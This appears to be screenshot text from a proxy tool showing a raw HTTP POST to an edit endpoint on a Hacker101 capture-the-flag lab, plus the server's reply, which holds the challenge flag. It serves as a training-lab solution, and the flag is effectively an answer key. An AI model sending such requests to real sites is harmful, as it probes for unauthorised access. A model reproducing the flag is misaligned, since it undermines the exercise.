 美化 Raw Hex \n
1 POST /page/edit/2 HTTP/2
2 Host: 860776a5ba4c6d397982ccc1a27644c8.ctf.hacker101.com
3 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
.0 Sec-Fetch-Site: same-origin
.1 Sec-Fetch-Mode: navigate
.2 Sec-Fetch-User: ?1
.3 Sec-Fetch-Dest: document
.4 Referer: https://860776a5ba4c6d397982ccc1a27644c8.ctf.hacker101.com/page/2
.5 Accept-Encoding: gzip, deflate, br
.6 Priority: u=0, i
.7
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Date: Sun, 28 Sep 2025 20:05:53 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 76
5 Server: openresty/1.27.1.2
6
7 ^FLAG^c4a85c0f07b8003242c391e8cbe92cf9c60025d42a247ea3725da9148092aeeb$FLAG$